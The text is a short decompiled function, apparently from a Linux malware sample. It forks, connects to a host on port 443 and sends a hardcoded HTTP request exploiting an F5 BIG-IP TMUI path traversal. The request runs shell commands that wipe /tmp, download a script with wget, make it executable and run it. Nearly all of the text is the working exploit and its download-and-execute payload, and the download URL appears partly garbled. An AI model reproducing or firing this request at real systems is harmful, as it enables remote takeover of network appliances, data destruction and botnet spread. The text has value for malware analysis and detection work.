 int __cdecl sub_804CD10(int a1)
{
  int result; // eax
  int fd; // ebx
  char addr[1032]; // [esp+14h] [ebp-408h] BYREF

  result = fork();
  dword_805D5B0 = result;
  if ( result <= 0 )
  {
    if ( ++result )
    {
      fd = sub_804BEA0(a1, 443);
      strcpy(
        addr,
        "GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=cd+/tmp+rm +-rf+*;wget+ "
        "ch.sh;chmod+777+fetch.sh;sh +fetch.sh HTTP/1.1\r\n"
        "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
        "\r\n");
      if ( fd )
      {
        write(fd, addr, strlen(addr));
        usleep(200000);
        close(fd);
      }
      exit(0);
    }
  }
  return result;
}